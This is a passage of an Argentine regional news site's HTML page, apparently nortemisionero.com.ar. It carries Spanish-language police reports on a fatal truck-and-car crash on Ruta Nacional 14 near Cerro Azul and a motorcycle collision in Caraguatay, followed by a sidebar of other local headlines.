															<img width="960" height="1280" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1.jpeg 960w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-225x300.jpeg 225w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-768x1024.jpeg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Un grave siniestro vial se registró este domingo por la mañana sobre la Ruta Nacional 14, a la altura del kilómetro 834, jurisdicción de la Unidad Regional VI – Comisaría de Cerro Azul, y tuvo como saldo una persona fallecida y dos lesionadas.</p>



<p>El hecho ocurrió alrededor de las 09:30 horas e involucró a un camión Volvo con semirremolque, que transportaba soda cáustica líquida en sentido Cerro Azul–Alem, y a un automóvil Peugeot 207 que circulaba en dirección contraria. Por causas que son materia de investigación, ambos rodados terminaron fuera de la calzada.</p>



<p>El conductor del Peugeot 207, Darío Fernando Berent de 41 años, quedó atrapado en el interior del vehículo y falleció a raíz de las gravísimas lesiones sufridas, entre ellas traumatismo de cráneo, traumatismo torácico cerrado y múltiples fracturas. La causa de muerte fue diagnosticada como politraumatismo grave producto del accidente de tránsito.</p>



<p>En tanto, el conductor del camión, un hombre de (33), sufrió una herida contuso cortante en el antebrazo izquierdo, mientras que su acompañante otro hombre de (27), presentó traumatismo cerrado de tórax. Al chofer del transporte de carga se le practicó el test de alcoholemia, el cual arrojó resultado negativo.</p>



<p>En el lugar trabajaron Bomberos Voluntarios de Cerro Azul, quienes realizaron tareas de control de la sustancia corrosiva transportada, además de efectivos policiales y servicios de emergencia.</p>



<p>Por disposición judicial, el cuerpo fue entregado a sus familiares y los vehículos restituidos tras la realización de las pericias correspondientes.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-768x1024.jpeg" alt="" class="wp-image-89990" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-768x1024.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-225x300.jpeg 225w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40.jpeg 960w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/policiales/cerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas/" data-a2a-title="Cerro Azul: siniestro vial en la Ruta Nacional 14 dejó una víctima fatal y dos personas lesionadas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas%2F&amp;linkname=Cerro%20Azul%3A%20siniestro%20vial%20en%20la%20Ruta%20Nacional%2014%20dej%C3%B3%20una%20v%C3%ADctima%20fatal%20y%20dos%20personas%20lesionadas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas%2F&amp;linkname=Cerro%20Azul%3A%20siniestro%20vial%20en%20la%20Ruta%20Nacional%2014%20dej%C3%B3%20una%20v%C3%ADctima%20fatal%20y%20dos%20personas%20lesionadas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas%2F&amp;linkname=Cerro%20Azul%3A%20siniestro%20vial%20en%20la%20Ruta%20Nacional%2014%20dej%C3%B3%20una%20v%C3%ADctima%20fatal%20y%20dos%20personas%20lesionadas" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas%2F&amp;linkname=Cerro%20Azul%3A%20siniestro%20vial%20en%20la%20Ruta%20Nacional%2014%20dej%C3%B3%20una%20v%C3%ADctima%20fatal%20y%20dos%20personas%20lesionadas" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/policiales/cerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/policiales/"><span class="mvp-post-cat left">Policiales</span></a></h3>
												<h1 class="mvp-post-title left">Caraguatay: Cuatro lesionados tras un choque de motocicletas</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1797" height="1408" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40.jpeg 1797w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-300x235.jpeg 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-1024x802.jpeg 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-768x602.jpeg 768w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-1536x1203.jpeg 1536w" sizes="auto, (max-width: 1797px) 100vw, 1797px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Esta tarde, alrededor de las 15:45 horas, se registró un siniestro vial protagonizado por dos motocicletas sobre la ex Ruta Provincial N.° 212, a la altura del kilómetro 7, jurisdicción de Caraguatay. Como saldo del hecho, cuatro personas de entre 25 y 31 años resultaron lesionadas.</p>



<p>Por causas que son materia de investigación, una motocicleta Zanella ZR 150, en la que se desplazaban dos ocupantes, colisionó con una motocicleta Gilera Smash 125, también ocupada por dos personas, cuando ambos rodados circulaban en sentido norte-sur. Los lesionados fueron asistidos en el lugar y trasladados al hospital local para recibir la atención médica correspondiente.</p>



<p>En el sitio trabajó personal de la Comisaría de Caraguatay, dependiente de la Unidad Regional XV, realizando las actuaciones de rigor.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/policiales/caraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas/" data-a2a-title="Caraguatay: Cuatro lesionados tras un choque de motocicletas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcaraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas%2F&amp;linkname=Caraguatay%3A%20Cuatro%20lesionados%20tras%20un%20choque%20de%20motocicletas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcaraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas%2F&amp;linkname=Caraguatay%3A%20Cuatro%20lesionados%20tras%20un%20choque%20de%20motocicletas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcaraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas%2F&amp;linkname=Caraguatay%3A%20Cuatro%20lesionados%20tras%20un%20choque%20de%20motocicletas" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fpoliciales%2Fcaraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas%2F&amp;linkname=Caraguatay%3A%20Cuatro%20lesionados%20tras%20un%20choque%20de%20motocicletas" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/policiales/caraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Últimas</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">+ Leidas</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/ambiente/caza-furtiva-guardaparques-demoraron-a-dos-personas-dentro-del-parque-provincial-urugua-i/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.26.22-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 26 minutos</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Caza furtiva: guardaparques demoraron a dos personas dentro del Parque Provincial Urugua-í</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/incendio-fatal-en-guarani-un-joven-fallecio-y-detuvieron-a-un-sospechoso/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-26-at-08.43.57-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 44 minutos</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Incendio fatal en Guaraní: un joven falleció y detuvieron a un sospechoso</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/cerro-azul-siniestro-vial-en-la-ruta-nacional-14-dejo-una-victima-fatal-y-dos-personas-lesionadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.06.40-1-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 12 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cerro Azul: siniestro vial en la Ruta Nacional 14 dejó una víctima fatal y dos personas lesionadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/deportes/torneo-regional-amateurs-guarani-volvio-a-ganarle-a-mandiyu-y-paso-a-la-final/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/Guarani-vs-Mandiyu-1-750x375-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Deportes</span><span class="mvp-cd-date left relative">hace 12 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Torneo Regional Amateurs: Guaraní volvió a ganarle a Mandiyú y pasó a la final</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/caraguatay-cuatro-lesionados-tras-un-choque-de-motocicletas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-16.54.40-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 16 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Caraguatay: Cuatro lesionados tras un choque de motocicletas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/tormenta-polar-en-estados-unidos-dos-hombres-murieron-por-hipotermia-en-luisiana/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/invierno-estados-unidos-nieve-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 17 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tormenta polar en Estados Unidos: dos hombres murieron por hipotermia en Luisiana</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/naturaleza/se-realizo-en-obera-la-primera-jornada-del-ano-de-observacion-e-intercambio-del-programa-ruta-de-las-aves-de-misiones/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.47.04-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Naturaleza</span><span class="mvp-cd-date left relative">hace 21 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Se realizó en Oberá la primera jornada del año de observación e intercambio del programa Ruta de las Aves de Misiones</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/un-auto-termino-volcado-en-la-banquina-de-la-ruta-nacional-12-tras-un-despiste-en-eldorado-con-videos/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-11.02.19-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 21 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Un auto terminó volcado en la banquina de la Ruta Nacional 12 tras un despiste en Eldorado (CON VIDEOS)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/azara-detuvieron-a-un-hombre-que-hirio-gravemente-a-su-hermano-con-un-cuchillo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-796x800.jpeg 796w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.27.28-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 22 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Azara: detuvieron a un hombre que hirió gravemente a su hermano con un cuchillo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/montecarlo/ataco-a-su-madre-con-un-machete-y-fue-detenido-en-montecarlo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.13.40-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.13.40-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.13.40-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.13.40-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Montecarlo</span><span class="mvp-cd-date left relative">hace 22 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Atacó a su madre con un machete y fue detenido en Montecarlo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/caza-ilegal-en-pinalito-norte-detenidos-y-armas-secuestradas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.11.28-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.11.28-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.11.28-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-09.11.28-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 22 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Caza ilegal en Piñalito Norte: Detenidos y armas secuestradas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/bernardo-de-irigoyen-un-motociclista-fallecio-tras-un-choque-sobre-la-ruta-nacional-14/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.24.43-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.24.43-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-08.24.43-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 22 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bernardo de Irigoyen: un motociclista falleció tras un choque sobre la Ruta Nacional 14</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/garuhape-incendio-de-vivienda-sin-personas-lesionadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
